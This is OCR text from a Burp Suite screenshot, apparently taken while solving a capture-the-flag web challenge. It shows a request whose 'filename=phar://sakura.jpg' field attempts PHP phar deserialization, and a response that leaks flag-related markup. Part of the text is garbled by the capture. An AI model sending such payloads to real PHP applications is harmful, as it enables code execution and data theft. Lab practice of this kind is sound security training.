 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://092b03dd-855a-41c7-87fc-cbd6980e6f67.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin:
http://092b03dd-855a-41c7-87fc-cbd6980e6f67.nod
e4.buuoj.cn:81
11 Connection: close
12 Referer:
http://092b03dd-855a-41c7-87fc-cbd6980e6f67.nod
e4.buuoj.cn:81/index.php
13 Cookie: UM_distinctid=
17ba73558f3490-0c95ed277ed4498-4c3f217f-144000-
17ba73558f4710; PHPSESSID=
4eb06b4ba3d41f9e283e61e463b2e3e4
14
15 filename=phar://sakura.jpg
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
3 Date: Wed, 27 Oct 2021 17:44:17 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalida
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="
906319f4-ba98-425f-89b3-cf3fc5790e12
}
13 </td><tdclass="text-center"filename="flag.txt"><
? Search... 0 matches \n Pretty
Done
812 bytes | 41 millis